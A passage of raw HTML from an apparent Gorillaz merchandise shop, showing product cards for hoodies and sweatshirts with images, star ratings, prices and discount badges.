    <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-pullover-hoodie-rb2709-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/379/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-18-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Hoodies - Gorillaz Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-pullover-hoodie-rb2709-11" class="capitalize hover:underline leading-3">Gorillaz Hoodies - Gorillaz Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="112">
    <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-pullover-sweatshirt-rb2709-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/306/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-21-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Sweatshirts - Gorillaz Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-pullover-sweatshirt-rb2709-11" class="capitalize hover:underline leading-3">Gorillaz Sweatshirts - Gorillaz Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="84">
    <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-paint-brush-red-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/249/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Hoodies - Gorillaz Paint Brush Red Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-paint-brush-red-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Gorillaz Hoodies - Gorillaz Paint Brush Red Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="77">
    <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-polaroid-slide-t-shirt-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/226/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-7-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Hoodies - Gorillaz Polaroid Slide T-Shirt Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-polaroid-slide-t-shirt-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Gorillaz Hoodies - Gorillaz Polaroid Slide T-Shirt Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
